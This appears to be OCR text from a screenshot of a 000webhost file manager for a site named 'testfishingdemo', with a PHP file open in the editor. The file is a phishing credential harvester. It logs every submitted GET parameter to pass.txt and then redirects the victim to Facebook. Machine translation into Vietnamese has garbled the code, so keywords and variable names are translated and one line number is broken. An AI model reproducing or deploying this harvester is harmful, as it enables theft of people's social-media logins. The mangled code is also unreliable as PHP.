 Website list
Trình quản lý tệp tin 000webhost
Please verify your email - testne3
Email Verification
(1) Facebook
files.000webhost.com
ABP
T
000webhost
powered by HOSTINGER
testfishingdemo > public_html
Lên cao cấp
Chỉnh sửa tập tin
/
public_html
tmp
Quyền
-rw-r - r--
-rw-r - r--
-rw-r - r--
/ public_html
1 <? php
2 header ( 'Vị trí: https://www.facebook.com' ) ;
3 $ handle = fopen ( "pass.txt" , "a" ) ;
4 foreach ( $ _GET dưới dạng $ biến => $ value ) {
5 fwrite ( $ xử lý , $ biến ) ;
6 fwrite ( $ xử lý , "=" ) ;
7 fwrite ( $ xử lý , $ giá trị ) ;
số fwrite ( $ xử lý , " \ r \ n " ) ;
9 }
10 fwrite ( $ xử lý , " \ r \ n " ) ;
11 fclose ( $ xử lý ) ;
12 lối ra ;
13 ?>
LƯU VÀ ĐÓNG
TIẾT KIỆM
11:20 AM